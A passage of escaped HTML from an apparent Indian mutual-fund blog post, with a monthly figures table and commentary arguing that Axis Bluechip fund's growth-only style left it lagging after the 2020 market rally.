1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EDecember 2018\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3,737\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EJanuary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E3,961\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+224\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EFebruary 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E4,220\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+259\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 4;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMarch 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E4,802\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+582\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"mso-yfti-irow: 5; mso-yfti-lastrow: yes;\"\u003E\n  \u003Ctd style=\"border-top: none; border: 1pt solid windowtext; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 135.9pt;\" valign=\"top\" width=\"181\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EApril 2019\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 1.5in;\" valign=\"top\" width=\"144\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E5,143\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: 1pt solid windowtext; border-left: none; border-right: 1pt solid windowtext; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 103.5pt;\" valign=\"top\" width=\"138\"\u003E\n  \u003Cp align=\"center\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0in; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E+341\u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EGrowth versus Value\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis mutual fund as a whole has mostly been driven by the\ngrowth strategy.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAxis bluechip has been no exception.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs previously mentioned, the fund was usually made up of a\nlimited number of growth stocks that yielded healthy results.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would play it safe by betting on the traditional\npowerhouses in their respective fields, as mentioned previously the markets\nwere being driven by a limited number of stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund was overweight on traditional sectors like Banking\nwith what can be termed as defensive stocks.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAfter the crash of 2020 though, the market has seen a rally\nthat has resulted in previously unmoved sectors \u0026amp; companies also\nparticipating and taking an upward turn.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ESectors like IT \u0026amp; Pharmaceuticals which were previously\nin a limbo got a breath of fresh air, in a market rally all sorts of sectors and\ncompanies make fresh gains.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis meant the markets were no more driven by a few sectors\nand companies and there were a lot more opportunities available now.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EValue funds \u0026amp; funds with a value approach that were\ndormant for some years now all of a sudden found a spring in their step.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOther large cap schemes were now therefore benefitting from\nthis rally and expanded further their investment horizons whereas Axis Bluechip\nfund failed to accommodate the changes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb style=\"mso-bidi-font-weight: normal;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EPhase \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EEvery mutual fund scheme and mutual fund house as a whole\nwill go through various phases, ups and downs.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is not possible for one to be at the top constantly.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EOne of the many reasons for this is because India’s a\ndeveloping economy and thereby volatile.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EAs an economy it undergoes various economic policy changes,\nits stock market is more volatile than those of developed economies.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis volatility though is what also provides its investors\nwith opportunities to make money, precisely why FII’s chose India along with\nother developing economies to hold their money.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EDue to all the reasons mentioned, one needs to adopt an\nactive approach while investing \u0026amp; not fall into the trap of sitting on proven\nwinner so to speak.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhere axis bluechip fund went wrong was in sticking to its\ninvesting style even when the market movements were not conducive to it.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis by no means should be inferred as an encouragement to momentum\ninvesting or trading but rather is a reminder that adaptability still remains\nthe first step towards surviving, thriving remains the next.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWith a rising AUM and a category where options are limited,\nits ability to beat the benchmark gets even more restricted. It no more serves\nthe need of a long term investor with long term goals.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is not to say the\nfund will continue to lag but one does wonder its viability \u0026amp; long term sustainability\nto find its place in a mutual fund portfolio for the long term.\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 